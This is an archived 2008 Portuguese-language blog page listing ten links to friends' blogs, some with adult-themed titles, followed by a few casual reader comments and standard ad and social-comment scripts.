						<section class="col-md-9 cntt-w">
				
<article class="blog-single-post">
	<div class="post-trait-w">
		<h1 class="post-title deep-post-title">Top 10 Posts de Blogs Amigos (14)</h1>					<figure class="single-featured-image image-id-0">
							</figure>
					<div class="post post-223 type-post status-publish format-standard hentry category-posts-amigos">
			<!-- Post Meta Data -->
								<div class="postmetadata">
									<h6 class="blog-date">
						<i class="ti-calendar"></i>
						8 de fevereiro de 2008					</h6>
									<h6 class="blog-cat">
						<i class="ti-folder"></i>
						<a href="https://lista10.org/category/posts-amigos/" rel="category tag">Posts Amigos</a> 
					</h6>
									<h6 class="blog-comments">
						<i class="ti-comment"></i>
						11 Comentários 
					</h6>
									<h6 class="blog-views">
						<i class="wn-far wn-fa-eye"></i>
						<span>0</span>
					</h6>
							</div>
							<!-- Post Meta Author -->
						<div class="au-avatar-box">
				<a href="https://lista10.org/author/thales/">
					<div class="au-avatar">
						<p class="deep-post-metadata-author">
														admin						</p>
					</div>
				</a>
			</div>
					<!-- block quote -->
			<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p><span style="font-size:85%;"><span style="font-weight:bold;font-family:verdana;">1º.</span><span style="font-family:verdana;"> Sedentário: </span><a href="http://www.sedentario.org/galerias/vagner-love-e-pamela-butt/" target="_blank">Vídeo erótico Vagner Love e Pâmella Butt (+18)</a> <span style="font-weight:bold;font-family:verdana;"><br />2º. </span><span style="font-family:verdana;">Poutz: </span><a href="http://www.poutz.com/view.php?subaction=showfull&amp;id=1202238388" target="_blank">Tatuagens que não deram certo</a> <span style="font-weight:bold;font-family:verdana;"><br />3º. </span><span style="font-family:verdana;">Haznos: </span><a href="http://www.haznosblog.kit.net/2008/relogio_p/" target="_blank">Como fazer um relógio sem pilha</a> <span style="font-weight:bold;font-family:verdana;"><br />4º. </span><span style="font-family:verdana;">Capturador: </span><a href="https://capturador.blogspot.com/2008/01/boneco-de-teste-usa-cinto-de-segurana.html" target="_blank">Boneco de teste usa cinto de segurança</a> <span style="font-weight:bold;font-family:verdana;"><br />5º.</span><span style="font-family:verdana;"> Mother Joana: </span><a href="http://www.sextutor.com/plane/" target="_blank">Guia completo para sexo no avião</a> <span style="font-weight:bold;font-family:verdana;"><br />6º.</span><span style="font-family:verdana;"> PV: </span><a title="Permanent Link to Muleque encontra Card de Pokémon e fica DOIDO" href="http://www.procurandovagas.org/?p=1400" rel="bookmark" target="_blank">Muleque encontra Card de Pokémon e fica DOIDO</a> <span style="font-weight:bold;font-family:verdana;"><br />7º.</span><span style="font-family:verdana;"> Capturador: </span><a href="https://capturador.blogspot.com/2007/12/saiba-porque-devemos-consumir-os.html" target="_blank">Saiba porque devemos consumir os produtos no prazo</a> <span style="font-weight:bold;font-family:verdana;"><br />8º.</span><span style="font-family:verdana;"> Arquivinho: </span><a href="https://arquivinho.blogspot.com/2008/02/teste-quem-voc-no-bbb8.html" target="_blank">Teste: Quem é você no BBB8?</a> <span style="font-weight:bold;font-family:verdana;"><br />9º.</span><span style="font-family:verdana;"> Mega Balaio: </span><a href="https://megabalaio.blogspot.com/2008/02/playboy-bulgria-fevereiro-de-2008.html" target="_blank">Playboy Bulgária &#8211; Fevereiro de 2008 (+18)</a> <span style="font-weight:bold;font-family:verdana;"><br />10º. </span><span style="font-family:verdana;">Copi Cola: </span><a href="https://copicola.blogspot.com/2008/02/o-que-melhor-chocolate-ou-sexo.html" target="_blank">O Que é melhor chocolate ou sexo?</a></span></p>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/2792711/lista10novo728x90', [728, 90], 'div-gpt-ad-1564465309326-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<!-- /2792711/lista10novo728x90 -->
<div id='div-gpt-ad-1564465309326-0' style='width: 728px; height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1564465309326-0'); });
  </script>
</div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' >Deixe um Comentário</h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://lista10.org/posts-amigos/top-10-posts-de-blogs-amigos-14/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>			<!-- Jetpack Socials -->
						<div class="clear"></div>
			<!-- Post Tags -->
						<div class="clear"></div>
			<!-- Next And Previous Post -->
						<div class="clear"></div>
			<!-- socials -->
			<div class="post-sharing post-sharing-2">
                        <div class="blog-social-2">
                            <a target="_blank" class="facebook hcolorf" href="https://www.facebook.com/sharer.php?u=https://lista10.org/posts-amigos/top-10-posts-de-blogs-amigos-14/"><i class="wn-fab wn-fa-facebook-f"></i>FACEBOOK</a>
                            <a target="_blank" class="twitter hcolorf" href="https://twitter.com/share?text=Top-10-Posts-de-Blogs-Amigos-(14)&url=https://lista10.org/posts-amigos/top-10-posts-de-blogs-amigos-14/"><i class="wn-fab wn-fa-twitter"></i>TWITTER</a>
                            <a target="_blank" class="linkedin hcolorf" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lista10.org/posts-amigos/top-10-posts-de-blogs-amigos-14/&title=Top-10-Posts-de-Blogs-Amigos-(14)"><i class="wn-fab wn-fa-linkedin"></i>LINKEDIN</a>
                            <a target="_blank" class="email hcolorf" href="/cdn-cgi/l/email-protection#[base64]"><i class="wn-fa wn-fa-envelope"></i>MAIL</a>
                        </div>
                    </div>			<!-- Author Box -->
						<!-- Post Review -->
					<ul class="wn-review-section">
					</ul><!-- end wn-review-section -->
					<!-- Recomended Posts -->
						<!-- Comments -->
					<div class="comments-wrap" id="comments">
			<div class="commentbox">
								<div class="post-bottom-section">
					<div class="right">
													<h4 class="comments-title">
								<strong>Comments</strong>
							</h4>
							<div class="navigation">
								<div class="alignleft"></div>
								<div class="alignright"></div>
							</div>
							<ol class="commentlist">
										<li class="comment even thread-even depth-1" id="comment-1027">
		<div class="comment-content">
			<div class="comment-info">
				<img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor' src='https://secure.gravatar.com/avatar/?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>				<cite>
				Loch :
					<span class="comment-data"><a href="#comment-1027" title="">8 de fevereiro de 2008 at 2:40 pm</a></span>
				</cite>
			</div>
			<div class="comment-text">
						<p>Esses links tão safadinhos hj hein ?</p>
				<div class="reply">
								</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1028">
		<div class="comment-content">
			<div class="comment-info">
				<img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor' src='https://secure.gravatar.com/avatar/?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>				<cite>
				Fada :
					<span class="comment-data"><a href="#comment-1028" title="">8 de fevereiro de 2008 at 5:13 pm</a></span>
				</cite>
			</div>
			<div class="comment-text">
						<p>Eu sei como vc é foda, mas mesmo assim te presentiei la no fada&#8230;</p>
<p>Beijokas seu Bunda!!!!!!</p>
<p>Amo-te</p>
				<div class="reply">
								</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-1029">
		<div class="comment-content">
			<div class="comment-info">
				<img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor' src='https://secure.gravatar.com/avatar/?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>				<cite>
				sapim :
					<span class="comment-data"><a href="#comment-1029" title="">8 de fevereiro de 2008 at 8:33 pm</a></span>
				</cite>
			</div>
			<div class="comment-text">
						<p>😀<br />cara seu blog e mtu bom<br />sempre tem coisas interessantes:P<br />tenhu meu tb vou estar de linkando<br />la 😛</p>
<p>abraços !</p>
				<div class="reply">
								</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1030">
		<div class="comment-content">
			<div class="comment-info">
				<img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor' src='https://secure.gravatar.com/avatar/?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>				<cite>
				Baixe Files :
					<span class="comment-data"><a href="#comment-1030" title="">8 de fevereiro de 2008 at 11:41 pm</a></span>
				</cite>
			</div>
			<div class="comment-text">
						<p>Nossa as tatuagens ficaram muito interessantes e engraçadas.</p>
<p>João<br /><a href="https://baixefiles.blogspot.com" rel="nofollow ugc">http://baixefiles.blogspot.com</a></p>
				<div class="reply">
								</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-1031">
		<div class="comment-content">
			<div class="comment-info">
				<img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor' src='https://secure.gravatar.com/avatar/?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>				<cite>
				Jowjow :
					<span class="comment-data"><a href="#comment-1031" title="">9 de fevereiro de 2008 at 12:02 am</a></span>
				</cite>
			</div>
			<div class="comment-text">
						<p>Depois de Chuck Norris surge uma nova lenda na internet, Silvio Santos. Acesse <a href="https://www.globgoo.blogspot.com" rel="nofollow ugc">http://www.globgoo.blogspot.com</a></p>
				<div class="reply">
								</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1032">
		<div class="comment-content">
			<div class="comment-info">
				<img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor' src='https://secure.gravatar.com/avatar/?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>				<cite>
				GR :
					<span class="comment-data"><a href="#comment-1032" title="">9 de fevereiro de 2008 at 12:12 pm</a></span>
				</cite>
			</div>
			<div class="comment-text">
						<p>o Copi Cola já conhecia (acho q foi através daqui tbm&#8230;)<br />Mas os outros vou dar uma olhada agora<br />Boa maneira de divulgação! xD</p>
<p><a href="https://d--mentes.blogspot.com/" rel="nofollow ugc">http://d&#8211;mentes.blogspot.com/</a></p>
				<div class="reply">
								</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-1033">
		<div class="comment-content">
			<div class="comment-info">
				<img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales 